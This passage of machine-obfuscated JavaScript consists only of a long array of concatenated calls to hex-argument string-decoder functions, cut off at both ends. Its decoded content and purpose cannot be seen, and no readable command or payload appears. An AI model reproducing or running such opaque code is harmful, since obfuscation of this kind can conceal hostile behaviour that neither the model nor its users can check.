f6)+_0xc41f29(0x402,0x53b,0x526,0x3c8)+_0x2868c7(0x613,0x657,0x86c,0x986)+_0x2868c7(0x6fe,0x7b2,0x57d,0x48d)+_0x2868c7(0xa2b,0xabc,0x92d,0x9b7),_0xc41f29(0x4b8,0x50c,0x38e,0x3f6)+_0x2868c7(0x5d5,0x9da,0x7ae,0x6e8)+_0x2868c7(0x6e2,0x967,0x86c,0x693)+_0x2868c7(0x3d1,0x6c9,0x57d,0x339)+_0xc41f29(0x5fe,0x3cc,0x627,0x49f),_0x2868c7(0x5cf,0x7fe,0x7dc,0x5f0)+_0x2868c7(0x9bf,0x6df,0x7ae,0x5f1)+_0xc41f29(0x41d,0x37e,0x58f,0x486)+_0xc41f29(0x29c,0x3c,0x329,0x197)+_0x2868c7(0x649,0x683,0x76b,0x6e6),_0x2868c7(0xa0a,0x8ca,0x7dc,0x763)+_0xc41f29(0x43d,0x516,0x25f,0x3c8)+_0xc41f29(0x2e8,0x550,0x373,0x486)+_0xc41f29(0x9c,0x16a,0x5,0x197)+_0x2868c7(0x72d,0x6f1,0x8fb,0x934),_0x2868c7(0x751,0x5b1,0x7dc,0x80d)+_0xc41f29(0x17a,0x31a,0x2ac,0x3c8)+_0x2868c7(0xa98,0x77b,0x86c,0xa9f)+_0xc41f29(0x2ff,0x26c,0x368,0x197)+_0xc41f29(0xb6,0x2bb,0x4dd,0x309),_0x2868c7(0x952,0x93d,0x7dc,0x9bf)+_0x2868c7(0x938,0x991,0x7ae,0x68b)+_0x2868c7(0x611,0x8db,0x86c,0x770)+_0xc41f29(0x261,0x3d,0x12d,0x197)+_0x2868c7(0x708,0x755,0x685,0x79e),_0x2868c7(0x806,0x6ea,0x7dc,0x73e)+_0x2868c7(0x8ca,0x7dc,0x7ae,0x736)+_0xc41f29(0x56c,0x288,0x605,0x486)+_0xc41f29(-0xc1,-0xbe,0x14b,0x197)+_0xc41f29(0x2fe,0x3a6,0x2d1,0x24c),_0xc41f29(0x49a,0x45c,0x3f8,0x3f6)+_0x2868c7(0x87d,0x860,0x7ae,0x90f)+_0x2868c7(0x8c8,0x7a4,0x86c,0x72f)+_0x2868c7(0x7b3,0x7c6,0x57d,0x42a)+_0xc41f29(0x418,0x30f,0x470,0x3bf),_0xc41f29(0x360,0x1d5,0x236,0x3f6)+_0xc41f29(0x1d9,0x2f4,0x49b,0x3c8)+_0xc41f29(0x3b4,0x41a,0x3b6,0x486)+_0xc41f29(0x2cf,0x2b6,-0xae,0x197)+_0xc41f29(0x25d,0x1ec,0xae,0x14a),_0xc41f29(0x311,0x477,0x386,0x3f6)+_0x2868c7(0x8fa,0x9ba,0x7ae,0x757)+_0x2868c7(0x919,0x7ac,0x86c,0x7e8)+_0xc41f29(0x3b8,0x4f,0x17b,0x197)+_0xc41f29(0x441,0x478,0x706,0x521),_0x2868c7(0x5b9,0x948,0x7dc,0x99e)+_0x2868c7(0x566,0x633,0x7ae,0x78b)+_0xc41f29(0x5c2,0x5e6,0x525,0x486)+_0x2868c7(0x3b9,0x6d9,0x57d,0x36a)+_0x2868c7(0x821,0x6c5,0x723,0x684),_0xc41f29(0x2ea,0x419,0x2e1,0x3f6)+_0xc41f29(0x245,0x1bb,0x4ea,0x3c8)+_0x2868c7(0x91e,0xa6e,0x86c,0x834)+_0xc41f29(0xf6,0x36d,0x3b8,0x197)+_0xc41f29(0x299,0x2e0,0xe5,0x2ed),_0xc41f29(0x3cd,0x531,0x3d2,0x3f6)+_0xc41f29(0x4b9,0x3c2,0x45b,0x3c8)+_0xc41f29(0x3df,0x49a,0x5cd,0x486)+_0x2868c7(0x4db,0x674,0x57d,0x71e)+_0x2868c7(0x313,0x732,0x55d,0x79c),_0xc41f29(0x61e,0x353,0x2c7,0x3f6)+_0xc41f29(0x477,0x298,0x3ec,0x3c8)+_0x2868c7(0x91e,0x99e,0x86c,0x638)+_0xc41f29(0x1f0,0x39e,0x183,0x197)+_0xc41f29(0x49,0x2fc,0x94,0x137),_0xc41f29(0x413,0x43d,0x63a,0x3f6)+_0x2868c7(0x9cc,0xa03,0x7ae,0x6b6)+_0xc41f29(0x424,0x35a,0x2e3,0x486)+_0xc41f29(0xf7,0x1d3,0x169,0x197)+_0xc41f29(0x46f,0x467,0x97,0x297),_0xc41f29(0x1a7,0x3aa,0x1a6,0x3f6)+_0x2868c7(0x5eb,0x6b6,0x7ae,0x750)+_0x2868c7(0x85a,0x7c3,0x86c,0x93b)+_0x2868c7(0x514,0x45e,0x57d,0x789)+_0xc41f29(0x681,0x688,0x335,0x55b),_0x2868c7(0x7b1,0x812,0x7dc,0xa38)+_0x2868c7(0x62f,0x6a6,0x7ae,0x616)+_0xc41f29(0x369,0x6d9,0x3a0,0x486)+_0x2868c7(0x46f,0x648,0x57d,0x3ab)+_0xc41f29(0x231,0x19,0x2e,0x263),_0xc41f29(0x42a,0x40e,0x3e2,0x3f6)+_0xc41f29(0x2d4,0x5fe,0x61b,0x3c8)+_0xc41f29(0x47a,0x255,0x58b,0x486)+_0xc41f29(0x94,0x358,0x273,0x197)+_0x2868c7(0x73e,0x6f4,0x69a,0x4a2),_0xc41f29(0x414,0x55d,0x251,0x3f6)+_0x2868c7(0x6a4,0x563,0x7ae,0x9ad)+_0xc41f29(0x580,0x537,0x5f0,0x486)+_0x2868c7(0x555,0x5ad,0x57d,0x719)+_0xc41f29(0x4cd,0x52b,0x2c1,0x2ee),_0x2868c7(0x646,0x982,0x7dc,0x78f)+_0x2868c7(0x936,0x953,0x7ae,0x652)+_0xc41f29(0x551,0x39c,0x438,0x486)+_0x2868c7(0x4de,0x73c,0x57d,0x360)+_0x2868c7(0x577,0x758,0x6a3,0x626),_0x2868c7(0x9e2,0x862,0x7dc,0x6bf)+_0x2868c7(0x698,0x589,0x7ae,0x97d)+_0xc41f29(0x237,0x27a,0x5ff,0x486)+_0x2868c7(0x36d,0x3e4,0x57d,0x74d)+_0x2868c7(0x8c5,0x8a5,0x75e,0x73d),_0x2868c7(0x5f4,0x929,0x7dc,0x895)+_0x2868c7(0x608,0x5d5,0x7ae,0x987)+_0x2868c7(0x8b7,0x6cf,0x86c,0x881)+_0x2868c7(0x454,0x465,0x57d,0x6b5)+_0xc41f29(-0x17,0x87,0x37a,0x124),_0xc41f29(0x2f9,0x604,0x363,0x3f6)+_0x2868c7(0x856,0x5ad,0x7ae,0x7c6)+_0x2868c7(0xaa3,0x913,0x86c,0x7d8)+_0x2868c7(0x4de,0x4b2,0x57d,0x4e5)+_0xc41f29(0x5a1,0x287,0x602,0x4d0),_0xc41f29(0x540,0x475,0x44b,0x3f6)+_0xc41f29(0x1dc,0x4ee,0x400,0x3c8)+_0xc41f29(0x62b,0x5d4,0x6a9,0x486)+_0x2868c7(0x5a4,0x7ab,0x57d,0x578)+_0xc41f29(0x34a,0x389,0x780,0x56b),_0x2868c7(0x5ce,0x59c,0x7dc,0x7ed)+_0x2868c7(0x8c7,0x94a,0x7ae,0x9ca)+_0xc41f29(0x285,0x50a,0x501,0x486)+_0xc41f29(-0x31,-0x5e,-0x7b,0x197)+_0x2868c7(0xa67,0x82f,0x85a,0x9b6),_0xc41f29(0x611,0x32a,0x5bb,0x3f6)+_0x2868c7(0x785,0x58c,0x7ae,0x96d)+_0x2868c7(0x9ad,0x89b,0x86c,0x87f)+_0x2868c7(0x538,0x3b0,0x57d,0x738)+_0xc41f29(0x337,0x53d,0x5b9,0x4c4),_0x2868c7(0x78c,0x874,0x7dc,0x5d4)+_0x2868c7(0x912,0x9e7,0x7ae,0x7f6)+_0xc41f29(0x6d1,0x4e4,0x34e,0x486)+_0xc41f29(0x1b5,0x208,0x224,0x197)+_0xc41f29(0x2ec,0x354,0x548,0x485),_0xc41f29(0x500,0x242,0x1f9,0x3f6)+_0xc41f29(0x192,0x3a3,0x2fe,0x3c8)+_0xc41f29(0x2b3,0x25a,0x2b6,0x486)+_0xc41f29(0x84,0x2d6,0x3bc,0x197)+_0xc41f29(0x569,0x5a4,0x63a,0x50a),_0x2868c7(0x77b,0x59c,0x7dc,0x8e5)+_0xc41f29(0x5ac,0x57d,0x461,0x3c8)+_0xc41f29(0x31e,0x3bc,0x466,0x486)+_0xc41f29(-0x2c,-0x5f,0x2a7,0x197)+_0xc41f29(0x528,0x3de,0x1d5,0x3b3),_0x2868c7(0x8fc,0x7fa,0x7dc,0x8a0)+_0xc41f29(0x170,0x509,0x514,0x3c8)+_0x2868c7(0x84a,0x634,0x86c,0x757)+_0xc41f29(0x1e2,0x39a,0x191,0x197)+_0xc41f29(0x520,0x280,0xf1,0x308),_0xc41f29(0x507,0x548,0x47d,0x3f6)+_0xc41f29(0x217,0x54a,0x181,0x3c8)+_0x2868c7(0x857,0xa9e,0x86c,0x9da)+_0x2868c7(0x4b2,0x3ed,0x57d,0x6d3)+_0x2868c7(0x81f,0x8f0,0x8e6,0xb15),_0xc41f29(0x4b8,0x3b2,0x607,0x3f6)+_0xc41f29(0x1f9,0x2cc,0x29b,0x3c8)+_0x2868c7(0x729,0x71d,0x86c,0x676)+_0x2868c7(0x567,0x42f,0x57d,0x32d)+_0xc41f29(0x43b,0x377,0x574,0x384),_0x2868c7(0x82a,0x692,0x7dc,0x8b3)+_0x2868c7(0x76b,0x5b9,0x7ae,0x9f9)+_0x2868c7(0x9e2,0x612,0x86c,0x9e1)+_0xc41f29(0x9e,0x1f1,0x168,0x197)+_0x2868c7(0x430,0x790,0x5fd,0x723),_0x2868c7(0x7bd,0x732,0x7dc,0x812)+_0xc41f29(0x1bb,0x417,0x57b,0x3c8)+_0x2868c7(0x8c9,0x75b,0x86c,0x63e)+_0x2868c7(0x5bd,0x640,0x57d,0x51f)+_0xc41f29(0x14e,0x287,0x395,0x2d1),_0xc41f29(0x518,0x38d,0x292,0x3f6)+_0x2868c7(0x5b1,0x6b4,0x7ae,0x79a)+_0xc41f29(0x30e,0x2a2,0x45f,0x486)+_0x2868c7(0x497,0x68b,0x57d,0x43e)+_0x2868c7(0x43d,0x46d,0x5e1,0x56c),_0x2868c7(0x6e2,0x9ed,0x7dc,0x8bf)+_0x2868c7(0x909,0x6fe,0x7ae,0x7b0)+_0x2868c7(0x99b,0x9f7,0x86c,0x7ff)+_0xc41f29(-0x98,0x2c5,0x36a,0x197)+_0xc41f29(-0x6d,0x53,0xd9,0x1d0),_0x2868c7(0x679,0x78b,0x7dc,0x6ed)+_0xc41f29(0x559,0x258,0x1b8,0x3c8)+_0xc41f29(0x360,0x26d,0x405,0x486)+_0xc41f29(0x2c5,0x154,0xb5,0x197)+_0xc41f29(0x4c1,0x390,0x523,0x49e),_0xc41f29(0x479,0x5d2,0x490,0x3f6)+_0x2868c7(0x57d,0x591,0x7ae,0x83d)+_0x2868c7(0x8c5,0xa6b,0x86c,0x840)+_0xc41f29(-0x58,0x55,0x144,0x197)+_0x2868c7(0x3d0,0x3ac,0x559,0x74a),_0xc41f29(0x62d,0x3d7,0x5e7,0x3f6)+_0xc41f29(0x2a6,0x417,0x3a6,0x3c8)+_0x2868c7(0x96d,0x6f1,0x86c,0x6b8)+_0x2868c7(0x370,0x758,0x57d,0x6d9)+_0xc41f29(0x1ab,0x218,0x12d,0x15a),_0xc41f29(0x493,0x3d0,0x5b9,0x3f6)+_0x2868c7(0x70b,0x828,0x7ae,0x60e)+_0x2868c7(0xa4a,0x755,0x86c,0x91b)+_0x2868c7(0x5a3,0x35a,0x57d,0x476)+_0xc41f29(0x1f7,0x13c,0x195,0x103),_0x2868c7(0x6b0,0x8da,0x7dc,0x65e)+_0xc41f29(0x2ba,0x333,0x538,0x3c8)+_0xc41f29(0x3a4,0x2ef,0x6b8,0x486)+_0x2868c7(0x71d,0x751,0x57d,0x58e)+_0x2868c7(0x7fb,0x7e7,0x5d4,0x390),_0x2868c7(0x765,0x779,0x7dc,0x865)+_0x2868c7(0x96c,0x795,0x7ae,0x5df)+_0xc41f29(0x315,0x450,0x590,0x486)+_0x2868c7(0x33f,0x612,0x57d,0x463)+_0xc41f29(0x3e,0x447,0x1d8,0x26b),_0xc41f29(0x52e,0x28b,0x327,0x3f6)+_0x2868c7(0x73d,0x787,0x7ae,0x874)+_0xc41f29(0x6b7,0x4ea,0x4f7,0x486)+_0xc41f29(0x15d,0x1bb,0x33a,0x197)+_0x2868c7(0x7b6,0x6fe,0x936,0xb4f),_0xc41f29(0x1c6,0x1cd,0x37f,0x3f6)+_0xc41f29(0x43f,0x32e,0x357,0x3c8)+_0xc41f29(0x22b,0x314,0x431,0x486)+_0xc41f29(0x2b0,0x2c6,0x3b,0x197)+_0xc41f29(0x17d,0x1b1,0x1c6,0x3a2),_0xc41f29(0x472,0x4ec,0x599,0x3f6)+_0x2868c7(0x609,0x7dd,0x7ae,0x7d5)+_0xc41f29(0x608,0x649,0x378,0x486)+_0xc41f29(0x3ce,0x1d9,0xc4,0x197)+_0x2868c7(0x63a,0x2a0,0x4a6,0x33b),_0x2868c7(0x9aa,0x84b,0x7dc,0x9a0)+_0xc41f29(0x320,0x3e5,0x3f1,0x3c8)+_0x2868c7(0xaa7,0x7aa,0x86c,0x864)+_0xc41f29(0x3d0,0x90,0x22f,0x197)+_0xc41f29(0x3e4,0x4d1,0x567,0x412),_0x2868c7(0x776,0x833,0x7dc,0x7e3)+_0x2868c7(0x772,0x639,0x7ae,0x822)+_0xc41f29(0x3fc,0x511,0x4f1,0x486)+_0x2868c7(0x588,0x357,0x57d,0x5a8)+_0xc41f29(0x638,0x453,0x52f,0x562),_0xc41f29(0x521,0x5df,0x2d3,0x3f6)+_0xc41f29(0x571,0x2b1,0x5ca,0x3c8)+_0xc41f29(0x4ee,0x2f0,0x5ab,0x486)+_0x2868c7(0x41b,0x3b9,0x57d,0x6fb)+_0x2868c7(0x666,0x955,0x737,0x880),_0xc41f29(0x30e,0x1cb,0x5e7,0x3f6)+_0x2868c7(0x627,0x90e,0x7ae,0x7ee)+_0x2868c7(0x642,0x925,0x86c,0x7a0)+_0xc41f29(0x376,0x37e,0x18f,0x197)+_0x2868c7(0x7fe,0x8e9,0x6e6,0x629),_0x2868c7(0xa05,0x69b,0x7dc,0x9c5)+_0x2868c7(0x8bd,0x9f3,0x7ae,0x8ab)+_0x2868c7(0x730,0x9ab,0x86c,0xa73)+_0x2868c7(0x3c1,0x3b6,0x57d,0x483)+_0x2868c7(0x315,0x34f,0x4ce,0x4c4),_0x2868c7(0x9f7,0x5e8,0x7dc,0x6a3)+_0x2868c7(0x91f,0x933,0x7ae,0x8dd)+_0xc41f29(0x30c,0x64b,0x404,0x486)+_0x2868c7(0x354,0x474,0x57d,0x3f9)+_0x2868c7(0x70c,0x5d0,0x813,0xa6f),_0xc41f29(0x5d6,0x546,0x351,0x3f6)+_0x2868c7(0x6d7,0x5bb,0x7ae,0x80f)+_0x2868c7(0x945,0x747,0x86c,0x719)+_0xc41f29(-0x1e,-0x3d,0x1d3,0x197)+_0x2868c7(0xa2b,0xa20,0x807,0x801),_0x2868c7(0x6d5,0x8e7,0x7dc,0x88e)+_0x2868c7(0x872,0x602,0x7ae,0x737)+_0xc41f29(0x359,0x6ab,0x491,0x486)+_0xc41f29(0x4a,0x30e,0xf4,0x197)+_0xc41f29(0x222,-0x17,0x33e,0x133),_0x2868c7(0x8a3,0x9cc,0x7dc,0x953)+_0x2868c7(0x9b4,0x870,0x7ae,0x7f4)+_0x2868c7(0x839,0x6e3,0x86c,0x6e2)+_0x2868c7(0x5cd,0x528,0x57d,0x4bc)+_0xc41f29(0x46f,0x35b,0x62d,0x3eb),_0xc41f29(0x1ee,0x297,0x5c0,0x3f6)+_0x2868c7(0x882,0x74f,0x7ae,0x93c)+_0xc41f29(0x4db,0x23e,0x4b2,0x486)+_0xc41f29(0x26e,0x203,0x265,0x197)+_0x2868c7(0x734,0x7f0,0x8f6,0x6f5),_0xc41f29(0x61c,0x551,0x283,0x3f6)+_0x2868c7(0x892,0x826,0x7ae,0x707)+_0xc41f29(0x287,0x565,0x5f0,0x486)+_0x2868c7(0x4f6,0x4ab,0x57d,0x5f3)+_0xc41f29(-0x96,0xdd,0xaf,0xf2),_0xc41f29(0x414,0x3b9,0x225,0x3f6)+_0x2868c7(0x70e,0x561,0x7ae,0x68b)+_0x2868c7(0x8f3,0x9ef,0x86c,0x90e)+_0xc41f29(0x248,0x270,0x254,0x197)+_0x2868c7(0x476,0x47b,0x5d6,0x781),_0x2868c7(0x650,0x656,0x7dc,0x72d)+_0xc41f29(0x40b,0x3cd,0x3cf,0x3c8)+_0x2868c7(0xa59,0x7e6,0x86c,0x984)+_0xc41f29(-0x3b,0x3d6,0x257,0x197)+_0x2868c7(0x3f1,0x53b,0x4cf,0x373),_0xc41f29(0x349,0x55b,0x322,0x3f6)+_0xc41f29(0x283,0x50c,0x21f,0x3c8)+_0xc41f29(0x619,0x436,0x269,0x486)+_0xc41f29(0x100,0x132,0x34f,0x197)+_0x2868c7(0x9c9,0x5d8,0x7b4,0x918),_0xc41f29(0x515,0x43c,0x567,0x3f6)+_0x2868c7(0x6f8,0x6aa,0x7ae,0x67a)+_0x2868c7(0x791,0x734,0x86c,0x9ae)+_0x2868c7(0x3db,0x65c,0x57d,0x718)+_0xc41f29(0x4d5,0x5c9,0x598,0x371),_0xc41f29(0x3e3,0x545,0x30b,0x3f6)+_0x2868c7(0x9ac,0x98f,0x7ae,0x898)+_0x2868c7(0xa6e,0x8bc,0x86c,0x773)+_0xc41f29(0x207,-0xad,0x20c,0x197)+_0xc41f29(0x4d,0xaf,0x38f,0x257),_0x2868c7(0x644,0x96d,0x7dc,0x9df)+_0x2868c7(0x7b0,0x8a6,0x7ae,0x67b)+_0x2868c7(0xa44,0x73f,0x86c,0x79d)+_0x2868c7(0x498,0x6da,0x57d,0x566)+_0x2868c7(0x7b1,0xa45,0x8e4,0x831),_0x2868c7(0xa36,0x632,0x7dc,0x9a1)+_0x2868c7(0x5c8,0x60f,0x7ae,0x66f)+_0xc41f29(0x3a1,0x45f,0x271,0x486)+_0xc41f29(0x148,0xa2,0x12c,0x197)+_0xc41f29(0x250,0x3da,0x99,0x276),_0xc41f29(0x1e9,0x220,0x40d,0x3f6)+_0xc41f29(0x29f,0x28e,0x544,0x3c8)+_0x2868c7(0x61f,0x66b,0x86c,0x7e3)+_0x2868c7(0x6da,0x6f9,0x57d,0x6dd)+_0xc41f29(0x37d,0x4c2,0x355,0x406),_0xc41f29(0x618,0x531,0x5c2,0x3f6)+_0x2868c7(0x5db,0x6f9,0x7ae,0x8fc)+_0xc41f29(0x3de,0x3a0,0x5fd,0x486)+_0xc41f29(0x33e,0x327,0xca,0x197)+_0xc41f29(0x2e3,0x3ea,0x2c8,0x292),_0x2868c7(0x948,0x9d8,0x7dc,0x80c)+_0x2868c7(0x942,0x869,0x7ae,0x568)+_0x2868c7(0x929,0x6e4,0x86c,0x8a4)+_0x2868c7(0x3f6,0x544,0x57d,0x7cb)+_0xc41f29(0x1d1,0x54d,0x402,0x419),_0x2868c7(0x939,0x85d,0x7dc,0x59a)+_0xc41f29(0x29c,0x31a,0x24f,0x3c8)+_0xc41f29(0x280,0x65a,0x38e,0x486)+_0xc41f29(0x20f,-0x84,-0xa0,0x197)+_0xc41f29(0x49d,0x5b7,0x590,0x561),_0x2868c7(0x8d9,0x802,0x7dc,0x848)+_0xc41f29(0x2fe,0x40b,0x438,0x3c8)+_0xc41f29(0x3d2,0x2a5,0x266,0x486)+_0xc41f29(-0x4b,0x3d3,0x57,0x197)+_0x2868c7(0x5fb,0x45b,0x4fe,0x576),_0xc41f29(0x535,0x365,0x289,0x3f6)+_0xc41f29(0x39c,0x455,0x180,0x3c8)+_0x2868c7(0x65c,0x71c,0x86c,0x62b)+_0x2868c7(0x798,0x32e,0x57d,0x704)+_0xc41f29(0x52e,0x343,0x72c,0x4e1),_0xc41f29(0x395,0x5b0,0x486,0x3f6)+_0xc41f29(0x5f5,0x56b,0x481,0x3c8)+_0xc41f29(0x644,0x371,0x26b,0x486)+_0x2868c7(0x74a,0x596,0x57d,0x643)+_0xc41f29(0x1ea,0x28f,0x139,0x138),_0xc41f29(0x330,0x3c8,0x227,0x3f6)+_0x2868c7(0x5e5,0x569,0x7ae,0x687)+_0xc41f29(0x377,0x2a6,0x3a4,0x486)+_0xc41f29(-0x14,0x317,0x59,0x197)+_0x2868c7(0xa40,0xab0,0x8eb,0xa48),_0xc41f29(0x299,0x20f,0x5f9,0x3f6)+_0xc41f29(0x3d3,0x199,0x24b,0x3c8)+_0xc41f29(0x2bc,0x6b5,0x6bb,0x486)+_0x2868c7(0x55b,0x3ff,0x57d,0x414)+_0xc41f29(0x15a,0x26e,0xea,0x222),_0xc41f29(0x503,0x479,0x5ce,0x3f6)+_0x2868c7(0x8ce,0x9fc,0x7ae,0x939)+_0x2868c7(0x8cf,0x7cc,0x86c,0x91b)+_0xc41f29(-0x12,0x37,0x2e6,0x197)+_0x2868c7(0x57f,0x50a,0x6a6,0x68a),_0x2868c7(0x9b8,0x658,0x7dc,0x84b)+_0x2868c7(0x860,0x6ed,0x7ae,0x6e7)+_0xc41f29(0x303,0x2a2,0x3a9,0x486)+_0xc41f29(0x36,0x21c,0x1ec,0x197)+_0xc41f29(0x579,0x59a,0x4e8,0x4b9),_0x2868c7(0x8ac,0x63d,0x7dc,0x914)+_0x2868c7(0x97b,0x93d,0x7ae,0x796)+_0x2868c7(0xabe,0xa2c,0x86c,0x924)+_0xc41f29(0x75,0x83,-0x4,0x197)+_0xc41f29(0x4a3,0x678,0x414,0x523),_0x2868c7(0x6f8,0x740,0x7dc,0x685)+_0x2868c7(0x9ad,0x824,0x7ae,0x5c4)+_0x2868c7(0x85d,0x8df,0x86c,0x8ba)+_0xc41f29(0xba,0x180,0x3dd,0x197)+_0xc41f29(0x175,0x151,-0x13c,0xda),_0x2868c7(0x6fb,0x748,0x7dc,0x681)+_0x2868c7(0x95c,0x990,0x7ae,0x6e4)+_0xc41f29(0x23a,0x2ec,0x410,0x486)+_0x2868c7(0x476,0x4fa,0x57d,0x60a)+_0xc41f29(-0x3,-0xb5,0x337,0x123),_0x2868c7(0x631,0x928,0x7dc,0x95d)+_0xc41f29(0x23e,0x47c,0x5cc,0x3c8)+_0x2868c7(0x767,0x82d,0x86c,0x65f)+_0xc41f29(0x265,0x3eb,-0x7e,0x197)+_0x2868c7(0x8ba,0x7be,0x70f,0x721),_0xc41f29(0x3ba,0x3cb,0x37d,0x3f6)+_0xc41f29(0x5f9,0x5cb,0x566,0x3c8)+_0x2868c7(0xa5e,0x767,0x86c,0x9d9)+_0xc41f29(0x1c1,0xf0,0x9e,0x197)+_0xc41f29(-0xe1,0x3b,0x24b,0xf0),_0x2868c7(0x5e3,0x5cb,0x7dc,0x955)+_0xc41f29(0x1f3,0x1e8,0x327,0x3c8)+_0x2868c7(0x841,0x710,0x86c,0xa16)+_0xc41f29(-0x1,-0x86,0x292,0x197)+_0x2868c7(0x811,0x52a,0x662,0x6f3),_0x2868c7(0x7cd,0x9a5,0x7dc,0xa0f)+_0x2868c7(0x6b2,0x61d,0x7ae,0x91e)+_0xc41f29(0x2f5,0x587,0x44b,0x486)+_0x2868c7(0x694,0x5e8,0x57d,0x74b)+_0x2868c7(0x798,0x50a,0x6c4,0x70c),_0xc41f29(0x21c,0x241,0x523,0x3f6)+_0x2868c7(0x6bb,0x9cc,0x7ae,0x8c2)+_0x2868c7(0x924,0x77d,0x86c,0x6a6)+_0x2868c7(0x5d6,0x617,0x57d,0x4f8)+_0x2868c7(0xaa1,0x6eb,0x848,0xa28),_0xc41f29(0x440,0x59d,0x462,0x3f6)+_0xc41f29(0x384,0x1f4,0x35d,0x3c8)+_0x2868c7(0x9d6,0x89d,0x86c,0x75d)+_0xc41f29(-0x7a,0x3e8,0x34e,0x197)+_0xc41f29(0x9b,0x335,0xbe,0x20a),_0x2868c7(0x871,0x9ea,0x7dc,0x6fa)+_0xc41f29(0x469,0x1a6,0x3ed,0x3c8)+_0x2868c7(0x9de,0x767,0x86c,0x787)+_0x2868c7(0x40a,0x7d5,0x57d,0x37d)+_0x2868c7(0xb3e,0x9ff,0x95b,0x823),_0xc41f29(0x320,0x415,0x500,0x3f6)+_0x2868c7(0x674,0x95d,0x7ae,0x6f4)+_0x2868c7(0x806,0xa85,0x86c,0x6f8)+_0xc41f29(-0x32,0x104,0x3af,0x197)+_0x2868c7(0x34e,0x704,0x548,0x383),_0xc41f29(0x650,0x44e,0x243,0x3f6)+_0xc41f29(0x3f8,0x3d1,0x586,0x3c8)+_0xc41f29(0x249,0x424,0x2fc,0x486)+_0x2868c7(0x32a,0x435,0x57d,0x4d1)+_0xc41f29(0x5a3,0x50a,0x420,0x3ba),_0x2868c7(0x630,0x6e9,0x7dc,0x957)+_0x2868c7(0x63c,0x68b,0x7ae,0x7a8)+_0xc41f29(0x3df,0x688,0x34d,0x486)+_0x2868c7(0x4cb,0x362,0x57d,0x6ae)+_0xc41f29(0x4bb,0x44b,0x31d,0x389),_0xc41f29(0x2c4,0x3a4,0x202,0x3f6)+_0xc41f29(0x211,0x196,0x1bc,0x3c8)+_0xc41f29(0x2cc,0x47a,0x2fb,0x486)+_0x2868c7(0x66b,0x691,0x57d,0x53a)+_0x2868c7(0x442,0x7d4,0x57f,0x73a),_0x2868c7(0x619,0x821,0x7dc,0x7c4)+_0xc41f29(0x51a,0x3fb,0x4a4,0x3c8)+_0x2868c7(0x821,0x888,0x86c,0x70d)+_0xc41f29(0x118,0x1f5,0x1bd,0x197)+_0xc41f29(0x2c,0xde,0x398,0x1f1),_0xc41f29(0x50d,0x32d,0x1f1,0x3f6)+_0xc41f29(0x322,0x251,0x2c7,0x3c8)+_0x2868c7(0xa79,0x976,0x86c,0x79d)+_0xc41f29(0x23f,0x340,0x95,0x197)+_0xc41f29(0x312,0x2d9,0xcd,0x319),_0xc41f29(0x5f3,0x583,0x5c2,0x3f6)+_0x2868c7(0x9a8,0x7f4,0x7ae,0x5d9)+_0x2868c7(0xa42,0x78f,0x86c,0x6ff)+_0xc41f29(0x218,0x2cc,0x3cd,0x197)+_0xc41f29(0xc,0x25f,0x365,0x11b),_0x2868c7(0x672,0x747,0x7dc,0x813)+_0x2868c7(0x56b,0x627,0x7ae,0x6d9)+_0x2868c7(0xa10,0x769,0x86c,0x6a0)+_0x2868c7(0x605,0x471,0x57d,0x714)+_0x2868c7(0x535,0x559,0x577,0x5bf),_0x2868c7(0x6d5,0x747,0x7dc,0x691)+_0x2868c7(0x981,0x883,0x7ae,0x6c3)+_0xc41f29(0x2ce,0x326,0x387,0x486)+_0x2868c7(0x63b,0x455,0x57d,0x556)+_0x2868c7(0x629,0x655,0x5b8,0x382),_0x2868c7(0x8c1,0x751,0x7dc,0x87b)+_0x2868c7(0x9d7,0x5ee,0x7ae,0x8a8)+_0xc41f29(0x543,0x264,0x535,0x486)+_0x2868c7(0x6bc,0x696,0x57d,0x543)+_0x2868c7(0x622,0x6f2,0x746,0x5eb),_0xc41f29(0x1a4,0x62c,0x403,0x3f6)+_0x2868c7(0x9f8,0x613,0x7ae,0x91e)+_0x2868c7(0x767,0x9a3,0x86c,0x8c8)+_0x2868c7(0x765,0x772,0x57d,0x507)+_0xc41f29(0x395,0x327,0x591,0x3af),_0x2868c7(0x67a,0x98f,0x7dc,0x8cb)+_0x2868c7(0x575,0x59d,0x7ae,0x561)+_0xc41f29(0x5b2,0x6cd,0x514,0x486)+_0x2868c7(0x59e,0x624,0x57d,0x39e)+_0x2868c7(0x5ad,0x6fd,0x553,0x35b),_0x2868c7(0x59b,0x9ed,0x7dc,0x845)+_0xc41f29(0x1be,0x2f4,0x562,0x3c8)+_0x2868c7(0x765,0xa44,0x86c,0x772)+_0x2868c7(0x40c,0x67f,0x57d,0x40a)+_0xc41f29(0x338,0x22e,0x461,0x3c4),_0x2868c7(0x982,0x86b,0x7dc,0x99d)+_0x2868c7(0x7ad,0x90a,0x7ae,0x847)+_0x2868c7(0x821,0x915,0x86c,0x761)+_0xc41f29(0x6e,0x1ac,0xc9,0x197)+_0x2868c7(0x7e6,0x72e,0x6f3,0x81a),_0xc41f29(0x5c9,0x2ef,0x37d,0x3f6)+_0xc41f29(0x61c,0x1fc,0x3de,0x3c8)+_0xc41f29(0x616,0x650,0x279,0x486)+_0xc41f29(0x37d,0x324,0x1ce,0x197)+_0xc41f29(0x288,0x47d,0x60a,0x3cf),_0xc41f29(0x23e,0x58e,0x1d4,0x3f6)+_0x2868c7(0x603,0x72a,0x7ae,0x753)+_0xc41f29(0x54e,0x5a0,0x691,0x486)+_0xc41f29(0x234,0x1bd,0x2e5,0x197)+_0xc41f29(0x300,-0x8c,0x148,0x166),_0xc41f29(0x5b1,0x2ed,0x455,0x3f6)+_0x2868c7(0x9a7,0x7c8,0x7ae,0x9f3)+_0xc41f29(0x51f,0x6c2,0x283,0x486)+_0x2868c7(0x323,0x3f4,0x57d,0x538)+_0xc41f29(0x3db,-0x90,0x3c,0x194),_0xc41f29(0x33d,0x388,0x43e,0x3f6)+_0xc41f29(0x561,0x213,0x23e,0x3c8)+_0xc41f29(0x4f1,0x50d,0x393,0x486)+_0x2868c7(0x509,0x4f8,0x57d,0x479)+_0x2868c7(0x5e9,0x82c,0x71b,0x871),_0x2868c7(0x76e,0x624,0x7dc,0x9b6)+_0x2868c7(0x635,0x94a,0x7ae,0x7b0)+_0x2868c7(0x94d,0x955,0x86c,0x8f2)+_0xc41f29(-0x2c,0x18f,0x164,0x197)+_0x2868c7(0x538,0x70f,0x606,0x7c8),_0xc41f29(0x32b,0x2c0,0x22a,0x3f6)+_0xc41f29(0x3fb,0x5df,0x27a,0x3c8)+_0x2868c7(0x96b,0x624,0x86c,0x9e8)+_0x2868c7(0x5d5,0x577,0x57d,0x549)+_0xc41f29(0